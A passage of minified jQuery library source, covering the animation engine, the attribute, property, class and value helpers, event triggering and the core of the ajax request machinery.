for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=!0}else{continue}}orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop)}else{display=undefined}}if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden" in dataShow){hidden=dataShow.hidden}}else{dataShow=dataPriv.access(elem,"fxshow",{})}
if(toggle){dataShow.hidden=!hidden}if(hidden){jQuery(elem).show()}else{anim.done(function(){jQuery(elem).hide()})}anim.done(function(){var prop;dataPriv.remove(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop])}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0}}}}else if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display}}function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0]}if(index!==name){props[name]=value;delete props[index]}hooks=jQuery.cssHooks[name];if(hooks&&"expand" in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing}}}else{specialEasing[name]=easing}}}function Animation(elem,properties,options){var result,stopped,index=0,length=Animation.prefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem}),tick=function tick(){if(stopped){return!1}var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining/animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent)}deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining}else{deferred.resolveWith(elem,[animation]);return!1}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(!0,{specialEasing:{},easing:jQuery.easing._default},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function createTween(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween},stop:function stop(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this}stopped=!0;for(;index<length;index++){animation.tweens[index].run(1)}
if(gotoEnd){deferred.notifyWith(elem,[animation,1,0]);deferred.resolveWith(elem,[animation,gotoEnd])}else{deferred.rejectWith(elem,[animation,gotoEnd])}return this}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=Animation.prefilters[index].call(animation,elem,props,animation.opts);if(result){if(jQuery.isFunction(result.stop)){jQuery._queueHooks(animation.elem,animation.opts.queue).stop=jQuery.proxy(result.stop,result)}return result}}jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation)}jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always)}jQuery.Animation=jQuery.extend(Animation,{tweeners:{"*":[function(prop,value){var tween=this.createTween(prop,value);adjustCSS(tween.elem,prop,rcssNum.exec(value),tween);return tween}]},tweener:function tweener(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"]}else{props=props.match(rnotwhite)}var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];Animation.tweeners[prop]=Animation.tweeners[prop]||[];Animation.tweeners[prop].unshift(callback)}},prefilters:[defaultPrefilter],prefilter:function prefilter(callback,prepend){if(prepend){Animation.prefilters.unshift(callback)}else{Animation.prefilters.push(callback)}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===!0){opt.queue="fx"}
opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this)}if(opt.queue){jQuery.dequeue(this,opt.queue)}};return opt};jQuery.fn.extend({fadeTo:function fadeTo(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback)},animate:function animate(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function doAnimation(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||dataPriv.get(this,"finish")){anim.stop(!0)}};doAnimation.finish=doAnimation;return empty||optall.queue===!1?this.each(doAnimation):this.queue(optall.queue,doAnimation)},stop:function stop(type,clearQueue,gotoEnd){var stopQueue=function stopQueue(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd)};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined}if(clearQueue&&type!==!1){this.queue(type||"fx",[])}return this.each(function(){var dequeue=!0,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=dataPriv.get(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index])}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index])}}}for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=!1;timers.splice(index,1)}}
if(dequeue||!gotoEnd){jQuery.dequeue(this,type)}})},finish:function finish(type){if(type!==!1){type=type||"fx"}return this.each(function(){var index,data=dataPriv.get(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=!0;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,!0)}
for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(!0);timers.splice(index,1)}}
for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this)}}
delete data.finish})}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,!0),speed,easing,callback)}});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback)}});jQuery.timers=[];jQuery.fx.tick=function(){var timer,i=0,timers=jQuery.timers;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1)}}if(!timers.length){jQuery.fx.stop()}fxNow=undefined};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start()}else{jQuery.timers.pop()}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=window.setInterval(jQuery.fx.tick,jQuery.fx.interval)}};jQuery.fx.stop=function(){window.clearInterval(timerId);timerId=null};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=window.setTimeout(next,time);hooks.stop=function(){window.clearTimeout(timeout)}})};(function(){var input=document.createElement("input"),select=document.createElement("select"),opt=select.appendChild(document.createElement("option"));input.type="checkbox";support.checkOn=input.value!=="";support.optSelected=opt.selected;select.disabled=!0;support.optDisabled=!opt.disabled;input=document.createElement("input");input.value="t";input.type="radio";support.radioValue=input.value==="t"})();var boolHook,attrHandle=jQuery.expr.attrHandle;jQuery.fn.extend({attr:function attr(name,value){return access(this,jQuery.attr,name,value,arguments.length>1)},removeAttr:function removeAttr(name){return this.each(function(){jQuery.removeAttr(this,name)})}});jQuery.extend({attr:function attr(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return}
if(typeof elem.getAttribute==="undefined"){return jQuery.prop(elem,name,value)}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:undefined)}if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);return}if(hooks&&"set" in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret}elem.setAttribute(name,value+"");return value}if(hooks&&"get" in hooks&&(ret=hooks.get(elem,name))!==null){return ret}ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret},attrHooks:{type:{set:function set(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val}return value}}}},removeAttr:function removeAttr(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while(name=attrNames[i++]){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){elem[propName]=!1}elem.removeAttribute(name)}}}});boolHook={set:function set(elem,value,name){if(value===!1){jQuery.removeAttr(elem,name)}else{elem.setAttribute(name,name)}return name}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;attrHandle[name]=function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle}return ret}});var rfocusable=/^(?:input|select|textarea|button)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function prop(name,value){return access(this,jQuery.prop,name,value,arguments.length>1)},removeProp:function removeProp(name){return this.each(function(){delete this[jQuery.propFix[name]||name]})}});jQuery.extend({prop:function prop(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return}if(nType!==1||!jQuery.isXMLDoc(elem)){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name]}if(value!==undefined){if(hooks&&"set" in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret}return elem[name]=value}if(hooks&&"get" in hooks&&(ret=hooks.get(elem,name))!==null){return ret}return elem[name]},propHooks:{tabIndex:{get:function get(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});if(!support.optSelected){jQuery.propHooks.selected={get:function get(elem){var parent=elem.parentNode;if(parent&&parent.parentNode){parent.parentNode.selectedIndex}return null},set:function set(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex}}}}}jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this});var rclass=/[\t\r\n\f]/g;function getClass(elem){return elem.getAttribute&&elem.getAttribute("class")||""}jQuery.fn.extend({addClass:function addClass(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,getClass(this)))})}if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while(elem=this[i++]){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while(clazz=classes[j++]){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" "}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){elem.setAttribute("class",finalValue)}}}}return this},removeClass:function removeClass(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,getClass(this)))})}if(!arguments.length){return this.attr("class","")}if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while(elem=this[i++]){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while(clazz=classes[j++]){while(cur.indexOf(" "+clazz+" ")>-1){cur=cur.replace(" "+clazz+" "," ")}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){elem.setAttribute("class",finalValue)}}}}return this},toggleClass:function toggleClass(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value)}if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,getClass(this),stateVal),stateVal)})}return this.each(function(){var className,i,self,classNames;if(type==="string"){i=0;self=jQuery(this);classNames=value.match(rnotwhite)||[];while(className=classNames[i++]){if(self.hasClass(className)){self.removeClass(className)}else{self.addClass(className)}}}else if(value===undefined||type==="boolean"){className=getClass(this);if(className){dataPriv.set(this,"__className__",className)}
if(this.setAttribute){this.setAttribute("class",className||value===!1?"":dataPriv.get(this,"__className__")||"")}}})},hasClass:function hasClass(selector){var className,elem,i=0;className=" "+selector+" ";while(elem=this[i++]){if(elem.nodeType===1&&(" "+getClass(elem)+" ").replace(rclass," ").indexOf(className)>-1){return!0}}return!1}});var rreturn=/\r/g,rspaces=/[\x20\t\r\n\f]+/g;jQuery.fn.extend({val:function val(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get" in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret}ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret}return}isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return}if(isFunction){val=value.call(this,i,jQuery(this).val())}else{val=value}
if(val==null){val=""}else if(typeof val==="number"){val+=""}else if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+""})}hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set" in hooks)||hooks.set(this,val,"value")===undefined){this.value=val}})}});jQuery.extend({valHooks:{option:{get:function get(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.trim(jQuery.text(elem)).replace(rspaces," ")}},select:{get:function get(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value}
values.push(value)}}return values},set:function set(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(option.selected=jQuery.inArray(jQuery.valHooks.option.get(option),values)>-1){optionSet=!0}}
if(!optionSet){elem.selectedIndex=-1}return values}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function set(elem,value){if(jQuery.isArray(value)){return elem.checked=jQuery.inArray(jQuery(elem).val(),value)>-1}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value}}});var rfocusMorph=/^(?:focusinfocus|focusoutblur)$/;jQuery.extend(jQuery.event,{trigger:function trigger(event,data,elem,onlyHandlers){var i,cur,tmp,bubbleType,ontype,handle,special,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return}
if(rfocusMorph.test(type+jQuery.event.triggered)){return}if(type.indexOf(".")>-1){namespaces=type.split(".");type=namespaces.shift();namespaces.sort()}ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.rnamespace=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===!1){return}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode}for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window)}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(dataPriv.get(cur,"events")||{})[event.type]&&dataPriv.get(cur,"handle");if(handle){handle.apply(cur,data)}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===!1){event.preventDefault()}}}event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===!1)&&acceptData(elem)){if(ontype&&jQuery.isFunction(elem[type])&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null}
jQuery.event.triggered=type;elem[type]();jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp}}}}return event.result},simulate:function simulate(type,elem,event){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:!0});jQuery.event.trigger(e,null,elem)}});jQuery.fn.extend({trigger:function trigger(type,data){return this.each(function(){jQuery.event.trigger(type,data,this)})},triggerHandler:function triggerHandler(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,!0)}}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name)}});jQuery.fn.extend({hover:function hover(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver)}});support.focusin="onfocusin" in window;if(!support.focusin){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function handler(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event))};jQuery.event.special[fix]={setup:function setup(){var doc=this.ownerDocument||this,attaches=dataPriv.access(doc,fix);if(!attaches){doc.addEventListener(orig,handler,!0)}dataPriv.access(doc,fix,(attaches||0)+1)},teardown:function teardown(){var doc=this.ownerDocument||this,attaches=dataPriv.access(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,!0);dataPriv.remove(doc,fix)}else{dataPriv.access(doc,fix,attaches)}}}})}var location=window.location;var nonce=jQuery.now();var rquery=/\?/;jQuery.parseJSON=function(data){return JSON.parse(data+"")};jQuery.parseXML=function(data){var xml;if(!data||typeof data!=="string"){return null}
try{xml=new window.DOMParser().parseFromString(data,"text/xml")}catch(e){xml=undefined}if(!xml||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data)}return xml};var rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,prefilters={},transports={},allTypes="*/".concat("*"),originAnchor=document.createElement("a");originAnchor.href=location.href;function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*"}var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while(dataType=dataTypes[i++]){if(dataType[0]==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func)}else{(structure[dataType]=structure[dataType]||[]).push(func)}}}}}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=structure===transports;function inspect(dataType){var selected;inspected[dataType]=!0;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return!1}else if(seekingTransport){return!(selected=dataTypeOrTransport)}});return selected}return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*")}
function ajaxExtend(target,src){var key,deep,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:deep||(deep={}))[key]=src[key]}}if(deep){jQuery.extend(!0,target,deep)}return target}function ajaxHandleResponses(s,jqXHR,responses){var ct,type,finalDataType,firstDataType,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type")}}
if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break}}}
if(dataTypes[0]in responses){finalDataType=dataTypes[0]}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break}if(!firstDataType){firstDataType=type}}
finalDataType=finalDataType||firstDataType}
if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType)}return responses[finalDataType]}}function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv]}}current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response}
if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType)}prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev}else if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===!0){conv=converters[conv2]}else if(converters[conv2]!==!0){current=tmp[0];dataTypes.unshift(tmp[1])}break}}}}
if(conv!==!0){if(conv&&s.throws){response=conv(response)}else{try{response=conv(response)}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current}}}}}}}return{state:"success",data:response}}jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:location.href,type:"GET",isLocal:rlocalProtocol.test(location.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function ajaxSetup(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target)},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function ajax(url,options){if(typeof url==="object"){options=url;url=undefined}
options=options||{};var transport,cacheURL,responseHeadersString,responseHeaders,timeoutTimer,urlAnchor,fireGlobals,i,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),_statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function getResponseHeader(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while(match=rheaders.exec(responseHeadersString)){responseHeaders[match[1].toLowerCase()]=match[2]}}match=responseHeaders[key.toLowerCase()]}return match==null?null:match},getAllResponseHeaders:function getAllResponseHeaders(){return state===2?responseHeadersString:null},setRequestHeader:function setRequestHeader(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value}return this},overrideMimeType:function overrideMimeType(type){if(!state){s.mimeType=type}return this},statusCode:function statusCode(map){var code;if(map){if(state<2){for(code in map){_statusCode[code]=[_statusCode[code],map[code]]}}else{jqXHR.always(map[jqXHR.status])}}return this},abort:function abort(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText)}done(0,finalText);return this}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||location.href)+"").replace(rhash,"").replace(rprotocol,location.protocol+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){urlAnchor=document.createElement("a");try{urlAnchor.href=s.url;urlAnchor.href=urlAnchor.href;s.crossDomain=originAnchor.protocol+"//"+originAnchor.host!==urlAnchor.protocol+"//"+urlAnchor.host}catch(e){s.crossDomain=!0}}
if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional)}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR}
fireGlobals=jQuery.event&&s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart")}
s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=s.url+=(rquery.test(cacheURL)?"&":"?")+s.data;delete s.data}
if(s.cache===!1){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++}}
if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL])}if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL])}}
if(s.data&&s.hasContent&&s.contentType!==!1||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType)}
jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i])}
if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===!1||state===2)){return jqXHR.abort()}
strAbort="abort";for(i in{success:1,error:1,complete:1}){jqXHR[i](s[i])}
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport")}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s])}
if(state===2){return jqXHR}
if(s.async&&s.timeout>0){timeoutTimer=window.setTimeout(function(){jqXHR.abort("timeout")},s.timeout)}try{state=1;transport.send(requestHeaders,done)}catch(e){if(state<2){done(-1,e)}else{throw e}}}
function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return}
state=2;if(timeoutTimer){window.clearTimeout(timeoutTimer)}
transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses)}
response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified}modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified}}
if(status===204||s.type==="HEAD"){statusText="nocontent"}else if(status===304){statusText="notmodified"}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0}}}
jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR])}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error])}
jqXHR.statusCode(_statusCode);_statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error])}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!--jQuery.active){jQuery.event.trigger("ajaxStop")}}}return jqXHR},getJSON:function getJSON(url,data,callback){return jQuery.get(url,data,callback,"json")},getScript:function getScript(url,callback){return jQuery.get(url,undefined,callback,"script")}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined}
